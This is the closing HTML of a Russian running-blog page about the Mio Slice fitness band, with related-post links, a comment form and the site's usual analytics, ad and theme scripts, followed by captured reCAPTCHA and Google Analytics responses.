		</div>

	</div>

	</article>

		</div><!-- #content -->

				<ul class="default-wp-page clearfix">
			<li class="previous"><a href='https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/mio-slice-box/'>&larr; Назад</a></li>
			<li class="next"><a href='https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/img_20170323_075411/'>Далее &rarr;</a></li>
		</ul>
		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/asics-metarun-obzor-krossovok-i-sravnenie-s-asics-gel-kayano-22/" title="Обзор Asics MetaRun, отзывы и  сравнение кроссовок с Asics Gel-Kayano 22">
								<img width="390" height="205" src="https://runner.su/wp-content/uploads/2016/10/20161004_082347-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/asics-metarun-obzor-krossovok-i-sravnenie-s-asics-gel-kayano-22/" rel="bookmark" title="Обзор Asics MetaRun, отзывы и  сравнение кроссовок с Asics Gel-Kayano 22">
								Обзор Asics MetaRun, отзывы и  сравнение кроссовок с Asics Gel-Kayano 22							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/asics-metarun-obzor-krossovok-i-sravnenie-s-asics-gel-kayano-22/" title="17:54" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2016-10-06T17:54:47+03:00">06.10.2016</time><time class="updated" datetime="2018-10-30T14:58:42+02:00">30.10.2018</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/asics-metarun-obzor-krossovok-i-sravnenie-s-asics-gel-kayano-22/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/velomarshruty-v-solnechnom-berege/" rel="bookmark" title="Веломаршруты в Солнечном Береге">
								Веломаршруты в Солнечном Береге							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/velomarshruty-v-solnechnom-berege/" title="19:39" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-03-21T19:39:32+02:00">21.03.2019</time><time class="updated" datetime="2019-08-19T14:58:57+03:00">19.08.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/velomarshruty-v-solnechnom-berege/#comments">3</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/" title="Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm">
								<img width="390" height="205" src="https://runner.su/wp-content/uploads/2017/03/IMG_20170327_213616-e1490648430325-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/" rel="bookmark" title="Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm">
								Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/" title="13:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-03-25T13:37:28+02:00">25.03.2017</time><time class="updated" datetime="2017-04-01T14:00:49+03:00">01.04.2017</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/#comments">6</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/17453325_669239303277434_1190511407_o/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://runner.su/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='627' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="26d93b1792" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="search-2" class="widget widget_search clearfix">
<form action="https://runner.su/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
</aside><aside id="text-8" class="widget widget_text clearfix"><h3 class="widget-title"><span>Эксклюзивное предложение</span></h3>			<div class="textwidget"><center><a target="_blank" href="https://c57.travelpayouts.com/click?shmarker=275487&promo_id=1702&source_type=customlink&type=click&custom_url=https%3A%2F%2Fbikesbooking.com%2Fru%2F">BikesBooking.com – бронирование велосипедов по всему миру</a>

<script type="text/javascript" language="javascript" src="http://www.ftjcfx.com/widget-58e7bb4ae4b059ee1c3af3da-7932248?target=_top&mouseover=Y"></script>
</center></div>
		</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://runner.su/category/tehnika-bega/">Бег</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://runner.su/category/gadzhety/">Гаджеты</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://runner.su/category/drugie-vidy-sporta/">Другие виды спорта</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://runner.su/category/krossovki-dlya-bega/">Кроссовки для бега</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://runner.su/category/odezhda-dlya-bega/">Одежда для бега</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://runner.su/category/sorevnovaniya/">Соревнования</a>
</li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text clearfix"><h3 class="widget-title"><span>Полезные статьи</span></h3>			<div class="textwidget"><script id="5WZmJo5P8Qvxk5OT">if (window.relap) window.relap.ar('5WZmJo5P8Qvxk5OT');</script></div>
		</aside>		<aside id="widget_most_viewed_entries-2" class="widget widget_most_viewed_entries clearfix">		<h3 class="widget-title"><span>Самые популярные статьи</span></h3>		<ul>
						<li><a href="https://runner.su/tomtom-spark-3-cardio-obzor-sravnenie-s-garmin-fenix-3-i-mio-slice/" title="TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice">TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice Количество просмотров: (4845)</a></li>
						<li><a href="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/" title="Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm">Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm Количество просмотров: (3100)</a></li>
						<li><a href="https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/" title="Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+">Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+ Количество просмотров: (3031)</a></li>
						<li><a href="https://runner.su/obzor-tomtom-multi-sport-cardio/" title="Обзор TomTom Multi-sport Cardio. Часы для бега и не только.">Обзор TomTom Multi-sport Cardio. Часы для бега и не только. Количество просмотров: (2745)</a></li>
						<li><a href="https://runner.su/obzor-garmin-vivosmart-hr-sravnenie-s-mio-fuse/" title="Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse">Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse Количество просмотров: (2195)</a></li>
				</ul>
		</aside>		
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=A3sDx0PHTCPeUWht"></script></div>
		</aside>				</div>
			</div>
					<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: number of pageviews for 24 hours,"+
" of visitors for 24 hours and for today is shown' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/runnersu/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://runner.su/" title="Все о беге" ><span>Все о беге</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="text/javascript" src="https://runner.su/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4" id="colormag-custom-js"></script>
<script defer type="text/javascript" src="https://runner.su/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736528328" id="akismet-frontend-js"></script>
<script>
jQuery( document ).ready( function($) {
	$('.bawpvc-ajax-counter').each( function( i ) {
		var $id = $(this).data('id');
		var t = this;
		var n = 1;
		$.get('https://runner.su/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
			$(t).html( html );
		})
	});
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dY81s8K8QdqDO7Ww7XahNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769357138098');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1316177924&t=pageview&_s=1&dl=https%3A%2F%2Frunner.su%2Fobzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm%2F17453325_669239303277434_1190511407_o%2F&ul=en-us%40posix&dt=Mio%20Slice%20-%20sleep%20tracking%20-%20%D0%92%D1%81%D0%B5%20%D0%BE%20%D0%B1%D0%B5%D0%B3%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2012550686&gjid=1515849159&cid=1920952953.1769357128&tid=UA-20870393-32&_gid=1042816749.1769357128&_r=1&_slc=1&z=739121648
body_size: -448
content:
2,cG-1C1FST9ZSY